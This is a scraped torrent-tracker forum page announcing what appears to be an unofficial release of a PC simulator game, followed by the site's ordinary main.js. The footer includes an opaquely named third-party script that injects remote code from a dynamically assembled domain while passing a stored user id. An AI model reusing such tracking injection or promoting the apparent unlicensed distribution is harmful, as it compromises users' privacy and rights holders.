        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2013-02-12"><em>Стаж:</em> 12 лет</p>        <p class="posts"><em>Сообщений:</em> 16983</p>                                <img src="images/flags/810.png" alt="СССР" title="СССР" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2938586" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2938586, 405692)">Рейтинг</a>
        <div id="user_stats_2938586" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2938586#2938586" title="Линк на это сообщение">18-Сен-2023 20:56</a>
                                    <span class="posted_since">(спустя 4 дня)</span>
                                    
                                
                    <span id=post_rating_2938586 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2938586, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2938586, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2938586" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="sp-wrap">	<div class="sp-body" title="История обновлений релиза:"><ul> <div class="sp-wrap">	<div class="sp-body" title="Предыдущие версии"><li>1.4.8 (67336) - 18.09.2023 <div></div> <li>1.4.11 (68997) - 19.11.2023 	</div></div> <li>1.4.24 (70585) - 02.04.2024 <div></div> </ul> 	</div></div> Раздача опубликована не в рамках группы R.G. GOGFAN по причине отсутствия игры в ЛК GOG у членов группы. Обновление релиза будет производиться по возможности. <hr /><div style="text-align: center;"><a href="https://tapochek.net/viewtopic.php?t=212213" class="postLink"><var class="postImg" title="https://i.ibb.co/RhYNHPL/Money-Support-4.png"></var></a></div> <div></div> Всего пару кликов. Вам не трудно, а нам приятно! Спасибо! <div></div> Подписка на группу в Telegram - <a href="https://t.me/+SjMR8yArFa4zMmMy" class="postLink">ТЫК!</a> <div></div> Подписка на группу в Discord - <a href="https://discord.gg/TvKnH6P" class="postLink">ТЫК!</a></div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=405692" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=405692" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2938677" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2938677"></a>                    <p class="nick">Dimagro </p>
                                <p class="avatar"><img src="images/avatars/13693266005ed4075ce538c.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2013-01-07"><em>Стаж:</em> 13 лет</p>        <p class="posts"><em>Сообщений:</em> 176</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2938677" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2938677, 387701)">Рейтинг</a>
        <div id="user_stats_2938677" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2938677#2938677" title="Линк на это сообщение">19-Сен-2023 13:18</a>
                                    <span class="posted_since">(спустя 16 часов)</span>
                                    
                                
                    <span id=post_rating_2938677 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2938677, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2938677, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2938677" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">The Incredible Machine? Беру, не глядя!</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=387701" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=387701" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
</table><!--/topic_main-->
<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="nav pad_6 row2">
        <p style="float: left">Страница <b>1</b> из <b>1</b></p>
        <p style="float: right"></p>
    </td>
</tr>
</table><!--/pagination-->
<table class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="catBottom med">
    <form method="post" action="viewtopic.php?t=261666&amp;start=0">
        Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
        
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
        <input type="submit" value="Перейти" class="lite" name="submit" />
    </form>
    </td>
</tr>
</table>
<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
    <td valign="top">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a>      <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a> 
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=29">Симуляторы</a>
    </td>
</tr>
</table>
<script>
</script>
<!--bottom_info-->
<div class="bottom_info">
    <div id="timezone">
        <p></p>
        <p>Текущее время: <span class="tz_time">22-Янв 14:02</span></p>
        <p>Часовой пояс: <span class="tz_time">GMT + 3</span></p>
    </div>
    <div class="clear"></div>
</div><!--/bottom_info-->
<table width="100%">
<tr>
    <td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
    <div class="small">
<!-- Кнопка vk_post -->
<!-- Конец кнопки ВК -->
        <br clear="all" />
        <div style="float: left;"></div>

        <br clear="all" />
        <div style="float: left;">Вы <b>не можете</b> начинать темы<br />Вы <b>не можете</b> отвечать на сообщения<br />Вы <b>не можете</b> редактировать свои сообщения<br />Вы <b>не можете</b> удалять свои сообщения<br />Вы <b>не можете</b> голосовать в опросах<br />Вы <b>не можете</b> прикреплять файлы к сообщениям<br />Вы <b>не можете</b> скачивать файлы<br /></div>
    </div>
    </td>
</tr>
</table>




	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tapochek.net/misc/js/main.js?v=1769064191
body_size: 35637
content:
window.BB = {};
window.encURL = encodeURIComponent;

// НЕ УДАЛЯТЬ!!
function body_load()
{
    $(function(){ 
        if (BB.navbar) {
            BB.navbar.init();
        }
        if (BB.freeleech) {
            BB.freeleech.init();
        }
    });
}
/**
 * HTML5 WebStorage обертка
 */
$.map(['localStorage', 'sessionStorage'], function(type){
    BB[type] = {
        supported: !!window[type],
        get: function(key){
            if (!this.supported) {
                return null;
            }
            var val_str  = window[type].getItem(key);
      var val_orig = $.parseJSON(val_str);
            return val_orig;
        },
        set: function(key, value){
            if (this.supported) {
                try {
                    var val_str = JSON.stringify(value);
                    window[type].setItem(key, val_str);
                } catch(e) {}
            }
        },
        rm: function(key){
            if (this.supported) {
                window[type].removeItem(key);
            }
        }
    };
});

// $() - быстрый доступ к элементам по ID
function $p() {
  var elements = new Array();

  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string')
      element = document.getElementById(element);

    if (arguments.length == 1)
      return element;

    elements.push(element);
  }

  return elements;
}

function addEvent( obj, type, fn ) {
    if (obj.addEventListener) {
        obj.addEventListener( type, fn, false );
        EventCache.add(obj, type, fn);
    }
    else if (obj.attachEvent) {
        obj["e"+type+fn] = fn;
        obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
        obj.attachEvent( "on"+type, obj[type+fn] );
        EventCache.add(obj, type, fn);
    }
    else {
        obj["on"+type] = obj["e"+type+fn];
    }
}

// Управление событиями (для очистки памяти)
var EventCache = function(){
    var listEvents = [];
    return {
        listEvents : listEvents,
        add : function(node, sEventName, fHandler){
            listEvents.push(arguments);
        },
        flush : function(){
            var i, item;
            for(i = listEvents.length - 1;i >= 0;i = i - 1){
                item = listEvents[i];
                if(item[0].removeEventListener){
                    item[0].removeEventListener(item[1], item[2], item[3]);
                };
                if(item[1].substring(0, 2) != "on"){
                    item[1] = "on" + item[1];
                };
                if(item[0].detachEvent){
                    item[0].detachEvent(item[1], item[2]);
                };
                item[0][item[1]] = null;
            };
        }
    };
}();
if (document.all) { addEvent(window,'unload',EventCache.flush); }

// Масштабирование изображений
function imgFit (img, maxW)
{
    // Не переписываем title для флагов
    if (!img.src.includes('/images/flags/mini/')) {
        img.title  = 'Размеры изображения: '+img.width+' x '+img.height;
    }
    if (typeof(img.naturalHeight) == 'undefined') {
        img.naturalHeight = img.height;
        img.naturalWidth  = img.width;
    }
    if (img.width > maxW) {
        img.height = Math.round((maxW/img.width)*img.height);
        img.width  = maxW;
        img.style.cursor = 'move';
        return false;
    }
    else if (img.width == maxW && img.width < img.naturalWidth) {
        img.height = img.naturalHeight;
        img.width  = img.naturalWidth;
        // Не переписываем title для флагов
        if (!img.src.includes('/images/flags/mini/')) {
            img.title  = 'Размеры изображения: '+img.naturalWidth+' x '+img.naturalHeight;
        }
        return false;
    }
    else {
        return true;
    }
}


function toggle_block (id)
{
    var el = document.getElementById(id);
    el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function toggle_disabled (id, val)
{
    document.getElementById(id).disabled = (val) ? 0 : 1;
}

// Работа с cookies
function setCookie (name, value, days, path, domain, secure)
{
  if (days != 'SESSION') {
    var date = new Date();
    days = days || 365;
    date.setTime(date.getTime() + days*24*60*60*1000);
    var expires = date.toGMTString();
  } else {
    var expires = '';
  }

  document.cookie =
    name +'='+ escape(value)
  + ((expires) ? '; expires='+ expires : '')
  + ((path) ? '; path='+ path : ((cookiePath) ? '; path='+ cookiePath : ''))
  + ((domain) ? '; domain='+ domain : ((cookieDomain) ? '; domain='+ cookieDomain : ''))
  + ((secure) ? '; secure' : ((cookieSecure) ? '; secure' : ''));
}


// Возвращает значение куки или null
function getCookie (name)
{
    var matches = document.cookie.match(new RegExp(
      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : null; 
}

function deleteCookie (name, path, domain)
{
    setCookie(name, '', -1, path, domain);
}

// Меню - обработка событий и позиционирование
var Menu = {
  openSpeed          : 'fast',
  hideSpeed          : 'fast',
  offsetCorrection_X : -4,
  offsetCorrection_Y : 2,
  iframeFix          : false,
  activeMenuId       : null,  //  текущее открытое меню (из предыдущего клика)
  clickedMenuId      : null,  //  меню для отображения
  $root              : null,  //  корневой элемент для меню с "href = '#clickedMenuId'"
  $menu              : null,  //  кликнутое меню
  positioningType    : null,  //  зарезервировано
  outsideClickWatch  : false, //  предотвращение множественного связывания $(document).click

  clicked: function($root) {
    $root.blur();
    this.clickedMenuId = this.getMenuId($root);
    this.$menu = $(this.clickedMenuId);
    this.$root = $root;
    this.toggleMenu();
  },

  hovered: function($root) {
    if (this.activeMenuId && this.activeMenuId !== this.getMenuId($root)) {
      this.clicked($root);
    }
  },

  unhovered: function($root) {
  },

  getMenuId: function($el) {
    var href = $el.attr('href');
    return href.substr(href.indexOf('#'));
  },

  setLocation: function() {
    var CSS = this.$root.offset();
    CSS.top  += this.$root.height() + this.offsetCorrection_Y;
    CSS.left += this.offsetCorrection_X;
    this.$menu.css(CSS);
  },

  fixLocation: function() {
    var $menu = this.$menu;
    var curLeft = parseInt($menu.css('left'));
    var rCorner = $(document).scrollLeft() + $(window).width() - 25;
    var maxVisibleLeft = Math.min(curLeft, Math.max(0, rCorner - $menu.width()));
    if (curLeft != maxVisibleLeft) {
      $menu.css('left', maxVisibleLeft);
    }
    var curTop = parseInt($menu.css('top'));
    var tCorner = $(document).scrollTop() + $(window).height() - 20;
    var maxVisibleTop = Math.min(curTop, Math.max(0, tCorner - $menu.height()));
    if (curTop != maxVisibleTop) {
      $menu.css('top', maxVisibleTop);
    }
    if (this.iframeFix) {
      $('iframe.ie-fix-select-overlap', $menu).css({ width: $menu.width(), height: $menu.height() });
    }
  },
  toggleMenu: function() {
    if (this.activeMenuId && this.activeMenuId !== this.clickedMenuId) {
      $(this.activeMenuId).hide(this.hideSpeed);
    }
    // переключить кликнутое меню
    if (this.$menu.is(':visible')) {
      this.$menu.hide(this.hideSpeed);
      this.activeMenuId = null;
    } else {
      this.showClickedMenu();
      if (!this.outsideClickWatch) {
        $(document).one('mousedown', function(e){ Menu.hideClickWatcher(e); });
        this.outsideClickWatch = true;
      }
    }
  },
  showClickedMenu: function() {
    this.setLocation();
    this.fixLocation();
    this.$menu.css({display: 'block'});
    this.activeMenuId = this.clickedMenuId;  },
  // скрыть если клик за пределами меню
  hideClickWatcher: function(e) {
    this.outsideClickWatch = false;
    this.hide(e);
  },

  hide: function(e) {
    if (this.$menu) {
      this.$menu.hide(this.hideSpeed);
    }
    this.activeMenuId = this.clickedMenuId = this.$menu = null;
  }
};

$(document).ready(function(){
  // Меню
  $('body').append($('div.menu-sub'));
  $('a.menu-root, span.user-menu')
    .click(
      function(e){ e.preventDefault(); Menu.clicked($(this)); return false; })
    .hover(
      function(){ Menu.hovered($(this)); return false; },
      function(){ Menu.unhovered($(this)); return false; }
    )
  ;
  $('div.menu-sub')
    .mousedown(function(e){ e.stopPropagation(); })
    .find('a')
      .click(function(e){ Menu.hide(e); })
  ;
  // Подсказки для полей ввода
  $('input')
    .filter('.hint').one('focus', function(){
      $(this).val('').removeClass('hint');
    })
    .end()
    .filter('.error').one('focus', function(){
      $(this).removeClass('error');
    })
  ;
});

// Ajax обработчик
function Ajax(handlerURL, requestType, dataType) {
    this.url      = handlerURL;
    this.type     = requestType;
    this.dataType = dataType;
    this.errors   = { };
}

Ajax.prototype = {
    init      : {},  // инициализация перед отправкой
    callback  : {},  // обработчики ответов
    state     : {},  // состояние действия
    request   : {},  // данные запроса
    params    : {},  // параметры действия

    exec: function(request) {
        this.request[request.action] = request;
        $.ajax({
            url      : this.url,
            type     : this.type,
            dataType : this.dataType,
            data     : request,
            success  : ajax.success,
            error    : ajax.error
        });
    },    
    success: function(response) {
        var action = response.action;

        if (response.raw_output) {
            $('body').prepend(response.raw_output);
        }
        if (response.sql_log) {
            $('#sqlLog').prepend(response.sql_log +'<hr />');
            fixSqlLog();
        }
        if (response.update_ids) {
            for (id in response.update_ids) {
                $('#'+id).html( response.update_ids[id] );
            }
        }
        if (response.prompt_password) {
            // Сохраняем параметры действия для автоматического выполнения после логина
            var pendingAction = ajax.request[action];
            if (pendingAction) {
                BB.sessionStorage.set('pending_admin_action', pendingAction);
            }
            var redirectUrl = window.location.pathname + window.location.search;
            var loginBase = (typeof BB_ROOT !== 'undefined') ? BB_ROOT : './';
            var loginUrl = loginBase + 'login.php?redirect=' + encodeURIComponent(redirectUrl) + '&admin=1';
            window.location.href = loginUrl;
            return;
        }
        else if (response.prompt_confirm) {
            if (window.confirm(response.confirm_msg)) {
                var req = ajax.request[action];
                req.confirmed = 1;
                ajax.exec(req);
            }
            else {
                ajax.clearActionState(action);
            }
        }
        else if (response.error_code) {
            ajax.showErrorMsg(response.error_msg);
            $('.loading-1').removeClass('loading-1').html('error');
        }
        else {
            ajax.callback[action](response);
            ajax.clearActionState(action);
        }
    },

    error: function(xml, desc) {
    },

    clearActionState: function(action){
        ajax.state[action] = ajax.request[action] = '';
    },

    showErrorMsg: function(msg){
        alert(msg);
    },

    callInitFn: function(event) {
        event.stopPropagation();
        var params = ajax.params[$(this).attr('id')];
        var action = params.action;
        if (ajax.state[action] == 'readyToSubmit' || ajax.state[action] == 'error') {
            return false;
        } else {
            ajax.state[action] = 'readyToSubmit';
        }
        ajax.init[action](params);
    },

    setStatusBoxPosition: function($el) {
        var newTop = $(document).scrollTop();
        var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 14 : 8);
        var newLeft = Math.max(0, rCorner - $el.width());
        $el.css({ top: newTop, left: newLeft });
    },

    makeEditable: function(rootElementId, editableType) {
        var $root = $('#'+rootElementId);
        var $editable = $('.editable', $root);
        var inputsHtml = $('#editable-tpl-'+editableType).html();
        $editable.hide().after(inputsHtml);
        var $inputs = $('.editable-inputs', $root);
        if (editableType == 'input' || editableType == 'textarea') {
            $('.editable-value', $inputs).val( $.trim($editable.text()) );
        }
        $('input.editable-submit', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
            params.plus = 0;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-submit_plus', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
            params.plus = 1;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-submit_minus', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter('[@checked]').val();
            params.plus = 2;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-cancel', $inputs).click(function(){
            ajax.restoreEditable(rootElementId);
        });
        $inputs.show().find('.editable-value').focus();
        $root.removeClass('editable-container');
    },

    restoreEditable: function(rootElementId, newValue) {
        var $root = $('#'+rootElementId);
        var $editable = $('.editable', $root);
        $('.editable-inputs', $root).remove();
        if (newValue) {
            $editable.text(newValue);
        }
        $editable.show();
        ajax.clearActionState( ajax.params[rootElementId].action );
        ajax.params[rootElementId].submit = false;
        $root.addClass('editable-container');
    }
};

$(document).ready(function(){
  // AJAX индикаторы загрузки и ошибок
  $("#ajax-loading").ajaxStart(function(){
    $("div#layer").removeAttr("style");
    $("div#layer").addClass("body_op");
    $("#ajax-error").hide();
    $(this).css('top', screen.height/2-150+'px');
    $(this).css('left', screen.width/2-50+'px');
    $(this).show();
  });
  $("#ajax-loading").ajaxStop(function(){ $("div#layer").removeClass("body_op"); $(this).hide(); });

  $("#ajax-error").ajaxError(function(req, xml){
    var status = xml.status;
    var text = xml.statusText;
    if (status == 200) {
      status = '';
      text = 'invalid data format';
    }
    $(this).html(
      "Ajax error in: <i>"+ ajax.url +"</i><br /><b>"+ status +" "+ text +"</b>"
    ).show();
  });

  // Привязка AJAX параметров к элементам
  $('var.ajax-params').each(function(){
    var params = $.parseJSON( $(this).html() );
    params.event = params.event || 'dblclick';
    ajax.params[params.id] = params;
    $("#"+params.id).bind(params.event, ajax.callInitFn);
    if (params.event == 'click' || params.event == 'dblclick') {
      $("#"+params.id).addClass('editable-container');
    }
  });
});
var tor_info   = true;

$.fn.alignCenterScreen = function() {
        this.css("position", "absolute");
        this.css("top",  (($(window).height() - this.outerHeight()) / 2 + $(window).scrollTop()) - (220+this.outerHeight()) + "px");
        this.css("left", ($(window).width() - this.outerWidth()) / 2 + $(window).scrollLeft() + "px");
        return this
};

$(document).ready(function()
{
    console.log('debug');
    $('[posting_form]').submit(function(e)
    {
        var msg = $(this).find('[name=message]').val();
        if(msg.match(/imgur\.com/i)) 
        {
            e.preventDefault();
            alert("Картинки на imgur.com не работают. Используйте другой хостинг.");
        }
    });
});

// Счетчик фрилича
BB.freeleech = {
  init: function() {
    var $countdown = $('#countdown');
    if (!$countdown.length) {
      return;
    }
    
    var freeLeechTime = $countdown.data('freeleech');
    if (!freeLeechTime) {
      return;
    }
    
    var ts = (new Date()).getTime() + freeLeechTime * 1000;
    $countdown.countdown({
      timestamp: ts
    });
  }
};

// Переменные шаблона и максимальные ширины изображений
window.BB = window.BB || {};

window.BB.postImg_MaxWidth = screen.width - (window.BB.POST_IMG_WIDTH_DECR_JS || 0);
window.BB.postImgAligned_MaxWidth = Math.round(screen.width/3);
window.BB.attachImg_MaxWidth = screen.width - (window.BB.ATTACH_IMG_WIDTH_DECR_JS || 0);
window.BB.ExternalLinks_InNewWindow = window.BB.EXT_LINK_NEW_WIN || false;
window.BB.hidePostImg = window.BB.HIDE_IMG || false;

// Копирование кода в буфер обмена (IE)
window.BB.copyText_writeLink = function(node) {
	if (!window.is_ie) return;
	document.write('<p style="float: right;"><a class="txtb" onclick="if (ie_copyTextToClipboard('+node+')) alert(\''+window.BB.L_CODE_COPIED+'\'); return false;" href="#">'+window.BB.L_CODE_COPY+'</a></p>');
};

// Инициализация BBCode в постах
window.BB.initPostBBCode = function(context) {
	window.BB.initSpoilers(context);
	window.BB.initExternalLinks(context);
	window.BB.initPostImages(context);
	window.BB.initFancy(context);
};

// Обработка изображений в постах
window.BB.initPostImages = function(context) {
	context = context || 'body';
	if (window.BB.hidePostImg) return;
	var $in_spoilers = $('div.sp-body var.postImg', context);
	$('var.postImg', context).not($in_spoilers).each(function(){
		var $v = $(this);
		var src = $v.attr('title');
		var $img = $('<img src="'+ src +'" class="'+ $v.attr('className') +'" alt="pic" />');
		$img = window.BB.fixPostImage($img);
		var maxW = ($v.hasClass('postImgAligned')) ? window.BB.postImgAligned_MaxWidth : window.BB.postImg_MaxWidth;
		$img.bind('click', function(){ return imgFit(this, maxW); });
		
		// Для выровненных изображений - удаляем title с var и устанавливаем на img
		if ($v.hasClass('postImgAligned')) {
			$v.removeAttr('title');
			$img.attr('title', src);
		}
		
		if (window.user && window.user.opt_js && window.user.opt_js.i_aft_l) {
			$('#preload').append($img);
			var loading_icon = '<a href="'+ src +'" target="_blank"><img src="//tapochek.net/load.gif" alt="" /></a>';
			$v.html(loading_icon);
			if ($.browser && $.browser.msie) {
				$v.after('<wbr>');
			}
			$img.one('load', function(){
				imgFit(this, maxW);
				$v.empty().append(this);
			});
		}
		else {
			$img.one('load', function(){ imgFit(this, maxW) });
			$v.empty().append($img);
			if ($.browser && $.browser.msie) {
				$v.after('<wbr>');
			}
		}
	});
};

// Обработка спойлеров
window.BB.initSpoilers = function(context) {
	$('div.sp-body', context).each(function(){
		var $sp_body = $(this);
		var name = this.title.length == 0 ? this.title : (this.title || window.BB.L_Spoiler_head || 'Спойлер');
		this.title = '';
		$('<div class="sp-head folded clickable"></div>').text(name).insertBefore($sp_body).click(function(e){
			if (!$sp_body.hasClass('inited')) {
				window.BB.initPostImages($sp_body);
				$sp_body.prepend('<div class="clear"></div>').append('<div class="clear"></div>').addClass('inited');
				$sp_body.after('<div class="sp-head clickable unfolded"  style="display:none" onclick="window.BB.spoilerHide($(this));">Закрыть</div>');
			}
			if (e.shiftKey) {
				e.stopPropagation();
				e.shiftKey = false;
				var fold = $(this).hasClass('unfolded');
				$('div.sp-head', $($sp_body.parents('td')[0])).filter( function(){ return $(this).hasClass('unfolded') ? fold : !fold } ).click();
			}
			else {
				$(this).toggleClass('unfolded');
				$sp_body.slideToggle('fast');
				$sp_body.next().slideToggle('fast');
			}
		});
	});
};

window.BB.spoilerHide = function($sp_body) {
	if ($(document).scrollTop() > $sp_body.prev().offset().top) {
		$(document).scrollTop($sp_body.prev().offset().top - 200);
	}
	$sp_body.slideToggle('fast');
	$sp_body.prev().slideToggle('fast');
	$sp_body.prev().prev().toggleClass('unfolded');
};

// Открытие внешних ссылок в новом окне
window.BB.initExternalLinks = function(context) {
	context = context || 'body';
	
	// Получаем текущий домен и варианты с www/без www
	var currentDomain = window.location.hostname;
	var currentDomains = [currentDomain];
	
	if (currentDomain.indexOf('www.') === 0) {
		currentDomains.push(currentDomain.substring(4));
	} else {
		currentDomains.push('www.' + currentDomain);
	}
	
	// Расширения медиа-файлов
